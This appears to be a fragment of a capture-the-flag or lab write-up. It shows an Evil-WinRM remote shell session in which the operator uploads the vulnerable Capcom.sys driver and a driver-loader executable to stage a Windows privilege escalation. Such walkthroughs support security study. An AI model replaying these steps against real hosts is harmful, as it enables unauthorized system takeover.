 *Evil-WinRM* PS C:\Users\svc-print\Desktop> mkdir c:\temp
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/16/2020   3:12 PM                temp
*Evil-WinRM* PS C:\Users\svc-print\Desktop> cd c:\temp
*Evil-WinRM* PS C:\temp> upload tools/Capcom.sys
Info: Uploading tools/Capcom.sys to C:\temp\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload tools/eopdriverloader.exe
Info: Uploading tools/eopdriverloader.exe to C:\temp\eopdriverloader.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>